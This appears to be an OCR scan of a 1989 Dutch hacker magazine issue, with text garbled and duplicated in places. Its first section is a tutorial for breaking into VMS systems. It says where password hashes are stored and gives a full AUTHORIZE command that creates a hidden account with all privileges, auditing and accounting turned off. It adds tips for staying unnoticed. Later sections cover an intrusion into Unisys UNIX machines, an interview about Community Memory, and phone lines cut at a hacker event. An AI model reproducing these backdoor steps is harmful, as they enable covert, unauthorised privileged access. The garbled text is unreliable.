

ر' په



CMKRNL CMEXEC SYSNAM GRPNAM ALLSPOOL DETACH DIAGNO-SE LOG IO GROUP ACNT PRMCEB PRMMBX PSWAPM ALTPRI SETPRV TMPHBX WORLD OPER EXQUOTA NETMBX VOLPRO PHY IO BUGCHK PRNGBL SYSGBL MOUNT PFNMAP SHMEM SYSPRV BYPASS SYSLCK SHARE GRPPRV READALL SECURITY Default Privileges:

CMKRNL CMEXEC SYSNAM GRPNAM ALLSPOOL DETACH DIAGNO-SE LOG IO GROUP ACNT PRMCEB PRMMBX PSWAPM ALTPRI SETPRV TMPMBX WORLD OPER EXQUOTA NETMBX VOLPRO<br>PHY IO BUGCHK PRMGBL SYSGBL MOUNT PFNMAP SHMEM SYSPRV BYPASS SYSLCK SHARE GRPPRV READALL SECURITY

Helaas: een lijstje met passwords kun je niet krijgen. Maar je kunt wel op de manier zoals hierboven beschreven een compleet overzicht krijgen van alle gebruikers.<br>De passwords zijn (net zoals bij unix) geerypt, maar staan

Daarvoor moct je kijken in de file waar AUTHORIZE z'n informatie uithaak: de RIGHTSLIST.DAT, die in dezelfde directory staat. Het password staat daar

achter de usernaam.<br>Als je al zover bent gekomen en je ziet al die gebruikers staan, waarom zij wel en jij niet? Wel, wanneer je voldoende privileges hebt kun je je eigen account aanmaken! Dat gaat als volgt:

UAF ADD PIETJE /PASSWORD=BINNEN /UIC=[012,012) /CPU-

TIME=0 /DEVICE=SYS\$SYSROOT /ACCOUNT=SYSTEM<br>
/DIRECTORY=[SYSEXE] /PRIVS=ALL /PWDLIFETIME=NONE /NO-<br>
AUDIT /NOACCOUNTING<br>
1. De user PIETJE is nu toegevoegd: maar kies dan wel een andere naam,<br>
die niet opvalt. Wanneer het e is het ook niet aan te raden om nieuwe gebruikers aan te maken, want iedereen<br>kent iedereen, en een manier om een onzichtbare gebruiker aan te maken heb<br>ik nog niet uitgevogeld. (lemand suggesties?)

2. Je password is BINNEN.

3. Je specificeert een UIC (User Identificatie Code) die bestaat uit 2 nummers, tussen 1 en 377, gescheiden door een komma en tussen rechte haken.<br>Het systeem geeft dit UIC aan een gebruiker bij het inloggen. User-processe

processen UIC's toekennen aan files, mailboxen, devices enz. (Die zijn dan van de user met dat UIC) Meerdere users kunnen dezelfde UIC hebben.

4, CPUTIME is in delta-formaat. 0 betekent oneindig en dit zuilen we dan maar gebruiken.<br>5. DEVICE= dit is je default device wanneer je inlogt. Andere devices

kunnen zijn: DUAO, DUA], SYSSDEVICE: kijk naar de devices die in de gebruikerslijst staan ca pas je daarbij aan.

 $6.$  ACCOUNT = dit is niet perse nodig, maar om niet al te veel aandacht te trekken gebruik dan een account die door iemand anders wordt gebruikt. 7. DIRECTORY: Ie default-directory kan een al bestaande directocy zijn,

of je kunt een nieuwe aanmaken, die gecreeerd wordt zodra deze nieuwe gebruiker in de UAF is toegevoegd. Haal het niet in je hoofd om in de [SYSMGR]-directory te gaan zitten, want dan leef je niet lang op dat systeem.<br>8. P

toekennen, maar in ons geval zuilen we het maar doen met allemaal: ALL dus. 9. PWDLIFETIME= NONE: Hiermee blijft je password eeuwig gekdig, zodat je na cen bepaalde tijd niet tot de ontdekking komt dat je password

EXPIRED (verlopen) is. 10.NOAUDIT: als er eventueel audit-programma's lopen, dam wordt jij er niet in vermeld.

HLNOACCOUNTING: hetzelfde als bij noaudit: je komt dan nict in de accounting-recordste staan: dus geen vermelding in de ACCOUNTING.DAT

file. Nadat de user met sucoes aan de UAF is toegevoegd, moet je nog cen directory aanmaken. EXIT van AUTHORIZE (je krijgt dan weer de \$- prompt) en specificeer de namen van device, directory, en de UIC van de bijbehorende UAF-record. Hiervoor doe je:

 $$$  CREATE SYSSSYSROOT: [PIETJE] /DIRECTORY /OWNER-<br>UIC = [012,012]<br>Protection is voor de 'gewone' user gewoonlijk: READ, WRITE, EXECU-<br>TE en DELETE voor system-, owner- en groeps-processen, en READ en<br>EXECUTE voor alle a

### UITLOGGEN

Heel simpel: type \$ LOGOUT, waarna het systeem met de gewoonlijke melding zal komen vande gebruikte CPU tjd enandere wetenswaardigkeden.

Nadat de user met succes aan de Unit<br>
ectory aanmaken. EXIT van AUTH<br>
ectory aanmaken. EXIT van AUTH<br>
mpt) en specificeer de namen van de<br>
se CREATE SYSSSYSROOT: [PII<br>
C = [012,012]<br>
Protection is voor de 'gewone' user ge<br> userfile met "brief, kijk hoe de meesten opgebouwd zijn en pas je daarbij aan. Gebruik geen opvallende aamen, hou je gedeisd en je hebt de meeste kans om LANG op het systeem rond te kunnen hangen en zoveel onderzoek te verrich ten als je maar wilt.

### UNISYS-UNIX systemen gehackt.

### "Me Tarzan, U NIX"

Er zijn bedrijven die veel verstand hebben van computerbeveili ging. Er zijn helaas veel meer bedrijven die alleca maar doen alsof. Het bedrijf UNISYS pretendeert veel kennis op het gebied van com puterbeveiliging te hebben. Een Kleine groep hackers vond begin 1989 een aummer op het datanet-1, het nationale packetgeschakclde computernetwerk (zie eerdere Hack Tics). Het gevonden NUA was 1290014 en de computer hier achter bleek zo makkelijk te kraken, dat er aanvankelijk gedacht werd dat het hier om cen klein bedrijfje ging.

 $e^{\frac{i}{\hbar}}$ 

Toen echter bleek dat het om de multinational UNISYS gmg schrokken de hackers wel even. Na- dat deze computer zo'n 3 dagen lang intensief gehackt was, verdween hij van het toneel. Elke keer als je hem belde verscheen de error message: 'call not accepted.' Vlak voor de zomervakantie echter werd het nummer weer acticf. Nu kon er echt wat rondgeneusd worden in het systeem. Maar ook deze keer duurde het niet lang, In de zoektocht naar nieuwe nummers (het zg. scannen) werd enige tijd later een<br>nieuwnummer van UNISYS gevonden: 1290229, Deze keer was het

bingo. Dit systeem was zo lek dat je met enkele zeer simpele commaado's de privileges van de systeembeheerder kon krijgen.

Het hele systeem liep trouwens onder het operating system UNIX, een uiterst kraakgevoelig systeem. Iemand die de weg in UNIX een beetje weet kan ie principe vrij snel van alles tezen dat niet voor hem/haar bedoeld is. Na enig zoek werk werden diverse lijsten met na- menen adressen aangetroffen. Gok andere NUA's en modemnummers stonden bij deze UNIX systemen op disk. Daardoor waren cen aantal andere UNIX systemen bij Unisys ineens erg makkelijk tc kraken.

De informatie die werd aangetroffen was verschillead van aard. Onder andere verschenen er lijsten die veel wog hadden van een deel van de Unisys salarisadministratie, debiteuren/crediteuren program-<br>ma's die prima functioneerden (corplimeuten voor de programmeur} en een klantenbestand met daarbij nummers van computerlijnen van deze klanten. Een aantal van deze nummers bleek inderdaad verbinding te geven met computers van onwetende klantea.

Reden genoeg om Unisys zelf eens om commeataar te vragen. Na

een immense berg telefonistes zijn<br>we tenslotte terecht gekomen bij<br>Jan "Hmm, ik zal dit tot de bodem<br>uitzoeken" Koster, marketing di-<br>recteur.<br>Koster: "De systemen die u heeft

gekraakt, bestaan inderdaad, maar het gaal om test-systeren in ons lab', De bestanden die zich daar bevinden zijn dumray-bestanden en bevatten deels fake- en deels verou- derde informatie of zijn gescrambled. We moeten toch bestanden hebben om onze tests mee te draai-<br>en? De gegevens die zich daar be-<br>vinden zijn geenszins van vertrou-<br>welijke aard, al onze vertrouwelijke<br>gegevens zoals debiteuren, salaris<br>en klantenadministratie zijn ondergebracht in veel grotere systemen<br>die los staan van de gekraakte<br>unixen, die om die reden geen zwa-<br>re beveiliging nodig hebben."

Tussen de "niet vertrouwelijke gegevens" dus onder andere modemnummers van klanten. Het is maar de vraag of de klanten van Unisys de mening van de heer Koster delen dat die gegevens niet ver-<br>trouwelijk zijn.<br>Een van de hackers, schuilgaand

achter het pseudoniem SPD: "Het is walgelijk dat de gegevens zo open staan. De hacker in mij vindt het wel leuk, maar ik moet er niet aan denk<br>dat dat mijn salaris zou zijn wat daar stond. Ik ben er ondanks de ontken- ning van Unisys oog steeds va overtuigd dat het wet degelijk om echte gegevens ging; die klantenlijst was toch ook echt. Ik snap het wel dat ze dat zeggen, als ik er zo voorstond zou ik ook liegen. Ik wil zeker niet met alle cer gaan strijken: de eigenlijke hack werd gepleegd door een vriend van mij wiens poseudoniem RGB is. Hij kwam aan met bet NUA en de login. Met een aantal mensen zijn we toen door de syste men heen gaan lopen om eens te kijken wat we zoal tegenkwamen."

RGB: "Dat NUA heb ik door middel van een NUA-scan gevon den. Geen kennis van binnenuit, maar gewoon botweg proberen dus. Het is natuurlijk dom dat ook de dataaummers van klanten in het systeem staan. Dat het allemaal fake gegevens zija is gelul: er ston den zelfs cen paar rapporten in met "VERTROUWELIJK! er onder. Zoiets maak je toch niet aan als testbestandje""

In enkele van deze zogenaamde testbestauden kwamen de hackers bedrijfsnamen tegen als Holland Signaal Apparaten, RABO bank, SHELL en diverse PTT telcfoon districten. Onder de opgeslagen ge- gevens bij enkele bedrijven ook het moderanummer en de gebruikte baudrate, Verder de gegevens over verkochte apparatuur en algemene gegevens als kontaktpersoon en famummer. De volledige bestan den schijnen ook op diverse Bulletin Boards roud te zwerven.



# The Community Merhory Project

Sinds 1973 (met een kleine onderbreking van 10 jaar!) draait in de 'Bay<br>area' (het gebied rond de baai van San Fransisco) het Community<br>Memory Project. Het gaat om een serie terminals op voor het publiek<br>bereikbare plaatse

Een van de geestelijke vaders van het systeem is Lee Felsenstei<br>is ook lid van de legendarische "Homebrew Computer Club" di<br>iaren zeventig de eerste huiscomputers bouwde. Hii is voor de G Een van de geestelijke vaders van het systeem is Lee Felsenstein. Lee ter Club" die in de jaren zeventig de eerste huiscomputers bouwde. Hij is voor de Galactic Hacker Party in Amsterdam en Hack-Tic stelt een paar vragen.

- HT. Met wat voor apparatuur en ideeen zijn jullie aan het Com-<br>munity Memory Project begon-<br>nen?<br>LF: Er was al een groepje bij elkaar<br>in de buurt rondhangende tech-
- nici met ideeen voor sociale ver andering, genaamd Resource-1. Toen Resource-l een XDS-940 mainframe van Xerox gedo neerd kreeg in 1973. Het apparaal was gigantisch, woog 23 ton ning. Efrim Lipkin van Resour-<br>ce-1 vond dat de "lege computer"<br>een nuttige toepassing moest hebben en dus werd eensysteem met publieke terminals opgezet. De eerste terminal stond in de platenzaak van de San Fransisco Universiteit. De tweede stond in de openbare bibliotheek en de laatste bij cen beweging genaamd "vocations for social en had een eigen airconditio-

change". Natuuclijk hadden we ook een terminal op kantoor.

- HT; Wat was de achterliggende gedachte?
- LF: Het was een experiment. We wilden de mensen de kans geven om gegevens in cen database te stoppen en van de gegevens van andere mensen gebruik te ma- ken. Het doel was proberen om mensen ertoe te bewegen direct informatie met clkaar uit te wisselen. Achterliggende gedachte was misschien wel dat dit vanzelf zou leidea tot cen beter geinformeerde wereld, We wilden de mogelijkheid scheppen om met andere mensen cn andere groepee ia kontakt te komen. Het systeem is ook cen sooct levend telefoonboek.
- HT: Wat voor informatie stand er zoal in het systeem?
- LF: Dat was zeer divers, van koopen verkoopadvertenties tot hu-

welijksannzoeken. Ook over di verse hobbies stond veel op het<br>systeem. Verder diverse politieke betogen maar ook rollenspel letjes en gedichten. Kortom: al les wat de mensen bezig hield. Al im 1973-1974 hadden we hackers op het systeem.

HT: Vertel...

LF: Er waseen figuur die schuitgiag onder het pseudoniem 'outlaw". Hij maakte het tot zijn doel het publiek te informeren over de mogelijkheden om sloten open te maken, computers te kraken etc. etc. Hij had zijn eigen, zeer<br>goed gelezen 'form'.

HT. Een 'fora'?

- LF: Een 'form' is een soort kleine conferentie op het systeem. Een 'form' bestaat uit meerdere "items", de losse berichten. Hetis voor elke willekeurige gebruiker<br>mogelijk om een item te verbinden aan cen van zijn forms. Op die manier krijg je allerlei kruispaden in de informatie. Het is aict een star geheel, maar men- sen kunnen hun cigen 'paden' door de informatie maken.
- HT: Zijn er voor de gebruiker kos ten verbonden aan het gebruik?
- LE: Het lezen van informatie isgra tis, voor het invoeren van een item betaal je 25 dollarcent, het opstarten van cen nieuwe form kost \$1. Dit betaal je door mid del van een aan de terminal ge-
- koppelde muntiaworp. HT: Is dat niet de omgekeerde we- reld? De mensen die iets bijdragen laten betalen en de mensen

- die alleen maar lezen gratis van<br>die informatie voorzien?<br>LE: Het geld wat binnenkomt is cen<br>schijntje in vergelijking met de<br>werkelijke kosten, Die bijdrage is er meer voor om te zorgen dat<br>het aantal 'onzin-items' laag<br>biijft. Als het geld kost om een
- 
- 
- 
- bericht te posten zullen mensen<br>in ieder geval geen lege berich-<br>ten etc. verzenden.<br>HT: Als het ingeworpen bedrag de<br>kosten niet dekt, waar komt het<br>geld dan vandaan?<br>LF: We krijgen wat subsidie. Verder<br>moest AT&T Telepho terminals, maar er is sinds kort<br>geld om dat aantal tot tien uit te<br>breiden. De 'terminals van nu zijn IBM-compatibles met 512 K<br>geheugen.

ے' ک

- HT: Het lijkt een voor de hand lig- gende gedachte om modems aan het systeem te hangen zodat ook<br>modembezitters in kunnen loggen.
- LF: We hebben dat nobit gedaan omdat je dan cen groep mensen om dat je dan een groep mensen<br>op het systeem krijgt die af een computer en een modem thuis heeft. Daar cen modem 24 uur per dag bezet kan zijn kan de berichtenstroom van 1 modem al sac! 4 publieke terminals 'over-schreeuwen'. Dat wilden we niet hebben. We worden door de "computerbezitters uitgemaakt voor asociaal omdat ze er niet direct op mogen, ze moeten van ons de straat op om hun zegje te kunnen doen.
- HT: Laten jullie echt alle berichten. staan of ís er toch cen vorm van censuur op het systecm? Zou-

den jullie bijvoorbeeld fascisti- sche berichten laten staan? LE: Ons eerste beginsel is vrijheid

van meaingsuitiag, geen enkel idee wordt gecensureerd. We zullen daar echter niet altijd op<br>blijven staan: als er een 'reecl gevaar voor de samenleving' ont- staat zullen we ingrijpen, maar mijns inziens moet de situatie in Amerika dan nog heel wat ver slechteren. Je ziet op ons sys-<br>teem wel eens vreemde uitlatingen van mensen maar de groep van vaste gebruikers weet heel<br>goed wanneer ze zich niet op de kast mocten laten jagen en wan- neer er een felle tegenreaktie nodigis. Alleen als we de gebruikers zelf laten uitmaken wat er op het systeem staat heeft het project bestaansrecht.





**PTT sluit alle lijnen af**<br>PTT sluit alle lijnen af OP Galactic Hacker Party.



**OR, WEGENS HERHAALD GEBRUIK VAN GESTOLEN NETWERK (MUIS) WEGEN WE TWERK EGENTLE (MUIS) DELEN HIJ U MEDE<br>SUN SAMEN 057 RC DRIVET-ENGANG VAN 4 UUR VANHIDDAG 4 AUG.198** DRE METSEUGANG VAN 8 UUR VANHIDDAG & AUG.1989.<br>AELE TELEFOONAANSLUITINGEN VAN PAMADISO AMSIERDAN <br>ZULLEN WORDEN AFGESLOTEN.

AMSTERDAM (wa) — Op de

laatste dag van het internatio-<br>nale hacker-festijn in het Am-<br>sterdamse Paradiso sloot de<br>PTT 's middags om vier uur<br>alle telefoonlijnen af. De PTT<br>had geconstateerd dat de hac-<br>kers herhaaldelijk gebruik<br>maakten van gest nummers.

Het afsluiten van de telefoon-<br>lijnen gebeurde tijdens het opatel-<br>len van de slotverklaring van de<br>leata '89, een internationale con-<br>ferentie over het alternatieve ge-<br>bruik van techniek. Deze slotver-<br>klaring bevatte ee hehoort.

**ASD NL** +312999111 4

### **IN DEZE TIC:**

